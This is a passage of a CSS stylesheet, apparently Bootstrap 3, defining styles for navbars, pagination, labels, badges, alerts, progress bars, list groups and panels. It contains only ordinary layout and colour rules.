.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}

.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}

.navbar-default .navbar-brand {
  color: #777;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}

.navbar-default .navbar-text {
  color: #777;
}

.navbar-default .navbar-nav > li > a {
  color: #777;
}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}

.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}

.navbar-default .navbar-toggle {
  border-color: #ddd;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}

.navbar-default .navbar-link {
  color: #777;
}

.navbar-default .navbar-link:hover {
  color: #333;
}

.navbar-default .btn-link {
  color: #777;
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}

.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}

.navbar-inverse .navbar-text {
  color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}

.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}

.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}

.navbar-inverse .navbar-toggle {
  border-color: #333;
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}

.navbar-inverse .navbar-link {
  color: #9d9d9d;
}

.navbar-inverse .navbar-link:hover {
  color: #fff;
}

.navbar-inverse .btn-link {
  color: #9d9d9d;
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}

.breadcrumb > li {
  display: inline-block;
}

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/ ";
}

.breadcrumb > .active {
  color: #777777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}

.pagination > li {
  display: inline;
}

.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7;
}

.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  cursor: not-allowed;
  background-color: #fff;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label:empty {
  display: none;
}

.btn .label {
  position: relative;
  top: -1px;
}

.label-default {
  background-color: #777777;
}

.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}

.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}

.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777777;
  border-radius: 10px;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.btn-xs .badge,
.btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}

a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}

.list-group-item > .badge {
  float: right;
}

.list-group-item > .badge + .badge {
  margin-right: 5px;
}

.nav-pills > li > a > .badge {
  margin-left: 3px;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}

.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}

.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}

.jumbotron > hr {
  border-top-color: #d5d5d5;
}

.container .jumbotron,
.container-fluid .jumbotron {
  padding-right: 15px;
  padding-left: 15px;
  border-radius: 6px;
}

.jumbotron .container {
  max-width: 100%;
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}

.thumbnail > img,
.thumbnail a > img {
  margin-right: auto;
  margin-left: auto;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert h4 {
  margin-top: 0;
  color: inherit;
}

.alert .alert-link {
  font-weight: bold;
}

.alert > p,
.alert > ul {
  margin-bottom: 0;
}

.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.alert-success hr {
  border-top-color: #c9e2b3;
}

.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.alert-info hr {
  border-top-color: #a6e1ec;
}

.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

.alert-warning hr {
  border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}

.alert-danger hr {
  border-top-color: #e4b9c0;
}

.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}

.progress-striped .progress-bar-success {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}

.progress-striped .progress-bar-info {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  padding-left: 0;
  margin-bottom: 20px;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}

.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  color: #777777;
  cursor: not-allowed;
  background-color: #eeeeee;
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}

a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}

a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}

a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}

a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}

a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}

a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}

a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}

a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}

a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}

.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}

.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}

.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}

.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-right: 15px;
  padding-left: 15px;
}

.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}

.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}

.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}

.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}

.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}

.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}

.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}

.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}

.panel > .table-responsive {
  margin-bottom: 0;
  border: 0;
}

.panel-group {
  margin-bottom: 20px;
}

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}

.panel-group .panel + .panel {
  margin-top: 5px;
}

.panel-group .panel-heading {
  border-bottom: 0;
}

.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}

.panel-group .panel-footer {
  border-top: 0;
}

.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}

.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}

.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}

.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}

.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}

.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}

